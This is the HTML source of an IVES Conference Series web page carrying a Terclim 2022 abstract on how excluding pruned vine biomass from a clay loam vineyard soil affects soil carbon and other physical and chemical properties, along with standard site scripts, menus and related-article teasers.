!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"12957","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"5e9f1007c6"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/12957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=12957' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-12957-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12957/et-core-unified-tb-43-12957.min.css?ver=1765383491" /><link rel="stylesheet" id="et-core-unified-12957-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/12957/et-core-unified-12957.min.css?ver=1765383491" /></head>
<body class="wp-singular post-template-default single single-post postid-12957 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-12957" class="et_pb_post post-12957 post type-post status-publish format-standard hentry category-ives-conference-series category-session-d-oral-presentations-2-2 category-terclim-2022 tag-ives-conference-series tag-terclim-2022">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1.jpg" alt="terclim by ICS banner" title="ICS-banniere-terclim-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-terclim-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24692" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Pruned vine biomass exclusion from a clay loam vineyard soil – examining the impact on physical/chemical properties</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Pruned vine biomass exclusion from a clay loam vineyard soil – examining the impact on physical/chemical properties</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The wine industry worldwide faces increasing challenges to achieve sustainable levels of carbon emission mitigation. This project seeks to establish the feasibility of harvesting winter pruned vineyard biomass (PVB) for potential use in carbon footprint reduction, through its use as a renewable biofuel for energy production. In order to make this recommendation, technical issues such as the potential environmental impact, chemical composition and fuel suitability, and logistical challenges of harvesting biomass needs to be understood to compare with the results from similar studies. Of particular interest is the role PVB plays as a carbon source in vineyard soils and what effect annual removal might have on soil carbon sequestration. A preliminary trial was established in the Waite Campus vineyard (University of Adelaide) to test current management strategies. Vines are grown in a Eutrophic, Red Dermosol clay loam soil with well managed midrow swards. A comparison was undertaken of mid-row treatments in two 0.25 Ha blocks (Shiraz and Semillon), including annual cultivation for seed bed preparation, the deliberate exclusion of PVB (25 years) and incorporation of PVB (13 years) at an average of 3.4 and 5.5 Mg/Ha-1 for Shiraz and Semillon respectively. In both 0-10cm and 10-30cm soil core sample depths, combined soil carbon % measures in the desired range of 1.80 to 3.50, were not significantly different between treatments or cultivars and yielded an estimated 42 Mg/ha-1 of sequestered soil carbon. Other key physical and chemical measures were likewise not significantly different between treatments. Preliminary results suggest that in a temperate zone vineyard, managed such as the one used in this study, there is no long term negative impact on soil carbon sequestration through removing PVB. This implies that growers could confidently harvest PVB for use in several end fates including as a bio fuel.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2022/06/D15-flash-PikeB_ok.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: May 31, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terclim 2022</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Benjamin Pike, Richard Muhlack, Timothy Cavagnaro and Cassandra Collins</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>School of Agriculture, Food and Wine, University of Adelaide (Waite Campus), Urrbrae, Australia</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="orawnzva.cvxr[at]nqrynvqr.rqh.nh" class="mail-link" data-wpel-link="ignore"><span id="eeb-965872-128647"></span><script type="text/javascript">(function() {var ml=".ipb0m%k4uejanld",mi="3:=;<51=0217:684<?:><1?:0:?90<9",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-965872-128647").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>carbon, sequestration, vineyard, soil, biomass</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terclim 2022</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-11658"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/11658/">Studio per la caratterizzazione delle produzioni vitivinicole dell&#8217;area del Barbera d&#8217;Asti DOC</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Il Barbera rappresenta sicuramente uno dei più importanti vitigni autoctoni del Piemonte occu­pando circa il 50% della superficie vitata regionale. Esso è ancora diffuso su un&#8217;area molto vasta, che si estende per oltre 200.000 ha, dando origine a diverse produzioni vinicole tutelate da denominazioni d&#8217;origine.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/11658/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-44106"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/44106/">Ageing of sweet wines: oxygen evolution according to bung and barrel type</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Barrel ageing is a crucial step in the wine process because it allows many changes to the wine as enrichment, colour stabilization, clarification and also a slow oxygenation. Effects of the oak barrel have to be known to prevent oxidation of the wine. The type of bung used during ageing is also a parameter to consider. Ageing sweet wines in barrel is a real challenge. These wines may need some oxygen at the beginning of ageing but they should be protected at the end of their maturation, to avoid oxidation.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/44106/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14708"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14708/">Antioxidant activity of grape seed and skin extract during ripening</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Reactive oxygen species (ROS) play an important physiological role in the body&#8217;s defense and being involved in numerous signaling pathways 1, 2. When the balance between oxidant and antioxidant species is altered in favor of ROS, oxidative stress is generated. In this condition the cells are damaged as the ROS oxidize important cellular components, such as proteins, lipids, nucleic acids and</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14708/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4576"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4576/">Flor yeast diversity and dynamics in biologically aged wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Wine biological aging is characterized by the development of yeast strains that form a biofilm on the wine surface after alcoholic fermentation. These yeasts, known as flor yeasts, form a velum that protects the wine from oxidation during aging. Thirty-nine velums aged from 1 to 6 years were sampled from “Vin jaune” from two different cellars. We show for the first time that these velums possess various aspects in term of color and surface aspects. Surprisingly, the heterogeneous velums are mostly composed of one species, S. cerevisiae. Scanning electron microscope observations of these velums revealed unprecedented biofilm structures and various yeast morphologies formed by the sole S. cerevisiae species.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4576/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-5267"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/5267/">A generic method to analyze vine water deficit continuously</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In the context of global warming, water scarcity is becoming an increasing issue worldwide. However, the reference method to characterize vine water deficit is based on water potential measurement, which is a destructive and discontinuous method. The current climatic context emphasizes the need for more precise and more continuous vineyard water use measurements in order to optimize irrigation and vine water deficit monitoring.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/5267/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
